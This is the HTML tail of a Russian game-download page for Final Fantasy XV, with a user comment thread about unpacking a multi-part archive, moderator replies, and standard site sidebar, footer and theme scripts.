						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Смерчик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-34454"><time datetime="2022-02-06T10:14:59+03:00">06.02.2022 в 10:14</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Я скачал первую распаковался,а вот 2 и 3 нет,а потом я дальше и не скачивал</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34454" data-commentid="34454" data-postid="20008" data-belowelement="div-comment-34454" data-respondelement="respond" data-replyto="Комментарий к записи Смерчик" aria-label="Комментарий к записи Смерчик">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-34456" class="comment byuser comment-author-editor bypostauthor even depth-4 parent">
			<article id="div-comment-34456" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-34456"><time datetime="2022-02-06T10:16:39+03:00">06.02.2022 в 10:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Надо все 6 скачать, это части одного архива.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34456" data-commentid="34456" data-postid="20008" data-belowelement="div-comment-34456" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-34457" class="comment odd alt depth-5 parent">
			<article id="div-comment-34457" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Смерчик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-34457"><time datetime="2022-02-06T10:17:52+03:00">06.02.2022 в 10:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>То есть,я все 6 скачиваю и дальше как?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-34463" class="comment byuser comment-author-editor bypostauthor even depth-5">
			<article id="div-comment-34463" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-34463"><time datetime="2022-02-06T11:21:03+03:00">06.02.2022 в 11:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Помещаете их в одну папку, на файл формата zip нажимаете правой кнопкой мышки и &#171;извлечь&#187;. Архиватор сам извлечет содержимое из всех 6 файлов.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-33990" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-33990" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Женя</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-33990"><time datetime="2022-02-02T02:17:42+03:00">02.02.2022 в 02:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Здравствуйте что нужно сделать после перехода па ссылки пишет Эта папка установлена на «Частный доступ»<br />
Контент доступен владельцу и идентифицированным пользователям, которым он был отправлен по э-почте с помощью кнопки «Поделиться».</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-33990" data-commentid="33990" data-postid="20008" data-belowelement="div-comment-33990" data-respondelement="respond" data-replyto="Комментарий к записи Женя" aria-label="Комментарий к записи Женя">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-34050" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-34050" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-34050"><time datetime="2022-02-02T14:05:29+03:00">02.02.2022 в 14:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Уже починили.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34050" data-commentid="34050" data-postid="20008" data-belowelement="div-comment-34050" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-29397" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-29397" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">дабдаб</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-29397"><time datetime="2021-12-30T19:13:43+03:00">30.12.2021 в 19:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>обновите ссылку</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29397" data-commentid="29397" data-postid="20008" data-belowelement="div-comment-29397" data-respondelement="respond" data-replyto="Комментарий к записи дабдаб" aria-label="Комментарий к записи дабдаб">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-19559" class="comment even thread-even depth-1 parent">
			<article id="div-comment-19559" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Atom</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-19559"><time datetime="2021-09-22T14:48:31+03:00">22.09.2021 в 14:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добавить игру Executive Assault 2 пж.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-19559" data-commentid="19559" data-postid="20008" data-belowelement="div-comment-19559" data-respondelement="respond" data-replyto="Комментарий к записи Atom" aria-label="Комментарий к записи Atom">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19571" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-19571" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-19571"><time datetime="2021-09-22T17:25:44+03:00">22.09.2021 в 17:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В стол заказов пишите</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-19571" data-commentid="19571" data-postid="20008" data-belowelement="div-comment-19571" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/final-fantasy-xv-windows-edition/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aeb082b77e563e14a84da374022012ac" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='20008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="157c58fef6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/snowrunner/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/06/SnowRunner-368x172.jpg" alt="SnowRunner" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/snowrunner/" rel="bookmark">SnowRunner</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/uno/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/UNO-368x172.jpg" alt="UNO" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/uno/" rel="bookmark">UNO</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/World_of_Tanks.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/12/Мир-Танков-1.jpg" alt="Мир Танков" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/World_of_Tanks.html" rel="bookmark">Мир Танков</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/malinovka.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/malinovka.jpg" alt="Малиновка" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/malinovka.html" rel="bookmark">Малиновка</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Crossout.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Crossout.jpeg" alt="Crossout" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Crossout.html" rel="bookmark">Crossout</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-35046884' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-35046884' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-10138775' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-10138775' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-37904757' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
